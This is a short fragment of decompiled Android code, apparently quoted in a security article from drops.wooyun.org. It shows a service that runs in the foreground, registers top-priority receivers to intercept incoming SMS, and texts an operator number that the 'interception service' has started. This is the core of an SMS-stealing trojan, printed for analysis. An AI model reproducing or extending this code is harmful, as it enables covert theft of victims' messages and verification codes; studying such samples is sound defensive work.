 public void onCreate() {
    super.onCreate();
    Notification v1 = new Notification(2130837505, "", System.currentTimeMillis());
    Intent v2 = new Intent();
    v1.contentView = new RemoteViews(this.getPackageName(), 2130903040);
    v1.contentIntent = PendingIntent.getActivity(((Context)this), 0, v2, 0);
    this.startForeground(100, v1);
    IntentFilter v0 = new IntentFilter();
    v0.addAction("android.provider.Telephony.SMS_RECEIVED");
    v0.addAction("android.provider.Telephony.SMS_RECEIVED_2");
    v0.addAction("android.provider.Telephony.GSM_SMS_RECEIVED");
    v0.setPriority(1000);
    this.localMessageReceiver = new SmSReceiver();
    this.registerReceiver(this.localMessageReceiver, v0, "android.permission.BROADCAST_SMS", null);
    this.localMessageReceiver2 = new SmSReceiver();
    this.registerReceiver(this.localMessageReceiver2, new IntentFilter("com.yfm.send"));
    new SmSutils().sendSMS("151 3857", "拦截服务已启动,软件到期时间2113-10-07 19:00:00", null);
}
drops.wooyun.org